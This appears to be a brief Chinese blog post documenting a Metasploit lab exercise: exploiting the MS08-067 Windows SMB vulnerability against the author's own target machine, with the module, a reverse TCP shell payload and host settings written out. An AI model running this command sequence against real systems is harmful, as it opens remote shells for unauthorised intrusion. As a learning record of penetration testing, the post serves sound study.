标签:分享 net gen 简单 msf xpl 基础 使用 成功



调用该模块:use exploit/windows/smb/ms08_067_netapi并且查看可以使用的载荷show payloads



set payload generic/shell_reverse_tcp。set LHOST 192.168.224.142。set LPORT 5339。set RHOST 192.168.224.144。查看有哪些靶机类型show targets。

set target 0。成功攻击我的靶机,使用一个ipconfig命令来进行验证。

标签:分享 net gen 简单 msf xpl 基础 使用 成功

原文地址:https://www.cnblogs.com/pingcpingcuo/p/8969575.html